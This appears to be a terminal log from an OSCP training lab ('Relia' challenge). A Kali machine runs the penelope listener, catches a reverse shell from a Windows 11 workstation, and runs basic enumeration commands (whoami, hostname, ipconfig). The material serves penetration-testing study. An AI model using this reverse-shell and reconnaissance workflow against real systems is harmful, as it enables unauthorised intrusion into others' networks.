 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/2_Relia]
└─$ ~/Tools/PENTEST_and_Red/ReverseShell/penelope/penelope.py -p 8000
[+] Listening for reverse shells on 0.0.0.0:8000 → 127.0.0.1 • 192.168.11.25 • 172.17.0.1 • 172.18.0.1 • 192.168.45
.186
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from WK02~192.168.243.191-Microsoft_Windows_11_Pro-x64-based_PC 😍 Assigned SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Readline, Menu key: Ctrl-D
[+] Logging to /home/kali/.penelope/sessions/WK02~192.168.243.191-Microsoft_Windows_11_Pro-x64-based_PC/2025_12_14-0
7_07_23-237.log 📜
C:\Windows\system32>whoami
whoami
relia\milana
C:\Windows\system32>hostname
hostname
WK02
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.16.203.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.203.254